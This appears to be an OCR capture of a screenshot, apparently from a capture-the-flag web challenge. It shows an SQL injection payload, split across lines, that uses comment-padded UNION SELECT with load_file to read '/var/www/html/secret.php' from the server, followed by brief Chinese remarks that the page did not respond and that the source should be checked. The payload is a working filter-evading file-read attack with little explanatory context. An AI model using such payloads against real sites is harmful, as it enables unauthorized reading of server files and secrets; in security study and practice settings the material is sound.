
-
1
/**/
union
/**/
select
/**/
load_file
(
'/
var/www/html/secret.php'
)
页面没反应
查看一下源码